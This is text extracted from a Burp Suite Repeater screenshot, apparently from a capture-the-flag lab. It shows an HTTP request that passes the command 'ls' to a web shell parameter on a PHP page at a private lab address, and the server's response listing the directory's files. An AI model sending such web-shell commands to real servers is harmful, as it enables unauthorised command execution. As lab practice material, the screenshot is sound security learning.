 Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger
Learn
1 × 2 × +
Send Cancel < > Tar
Request
Pretty Raw Hex \n
1 GET /abandonedRoom/be8bc662d1e36575a52da40beba38275/herecomeslara.php?
shell=ls HTTP/1.1
2 Host: 10.10.85.60
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101
Firefox/115.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/we
bp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Upgrade-Insecure-Requests: 1
9
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Date: Thu, 12 Oct 2023 17:30:25 GMT
3 Server: Apache/2.4.18 (Ubuntu)
4 Vary: Accept-Encoding
5 Content-Length: 1042
6 Connection: close
7 Content-Type: text/html; charset=UTF-8
8
9 assets
10 dead.php
11 herecomeslara.php
12 index.php
13 script.js